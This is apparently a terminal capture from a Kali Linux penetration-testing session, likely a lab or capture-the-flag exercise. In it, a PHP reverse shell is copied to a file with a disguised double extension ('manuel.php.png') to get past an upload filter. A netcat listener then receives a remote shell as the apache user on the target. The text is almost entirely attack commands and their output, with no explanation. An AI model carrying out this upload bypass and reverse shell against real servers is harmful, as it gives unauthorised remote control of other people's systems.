 ls
php-reverse-shell.php
(root㉿kali)-[/home/kali/Desktop]
# cp php-reverse-shell.php manuel
(root㉿kali)-[/home/kali/Desktop]
# cp php-reverse-shell.php manuel.php.png
(root㉿kali)-[/home/kali/Desktop]
# cp php-reverse-shell.php manuel.php.png
(root㉿kali)-[/home/kali/Desktop]
# nano
(root㉿kali)-[/home/kali/Desktop]
# nano manuel.php.png
(root㉿kali)-[/home/kali/Desktop]
# nc -lvp 1234
listening on [any] 1234 ...
20.20.20.11: inverse host lookup failed: Unknown host
connect to [20.20.20.6] from (UNKNOWN) [20.20.20.11] 58704
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:04:11 up 1:23, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$